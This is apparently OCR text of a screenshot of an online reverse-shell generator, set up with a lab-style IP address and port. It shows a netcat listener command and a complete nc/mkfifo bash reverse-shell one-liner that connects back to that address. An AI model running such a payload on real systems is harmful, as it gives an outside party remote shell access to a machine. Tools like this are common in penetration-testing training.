 https://www.revshells.com
ocs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Online - Reverse Shell ...
Reverse Shell Generator
1
IP & Port
IP 10.10.14.13 Port 1337 +1
Listener
Advanced
nc -lvnp 1337
Type nc
Copy
2
Reverse Bind MSFVenom HoaxShell
OS Linux Name Search... Show Advanced
Bash -i
Bash 196
Bash read line
Bash 5
Bash udp
nc mkfifo
4
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|bash -i 2>&1|nc 10.10.14.13 1337 >/tmp/f
3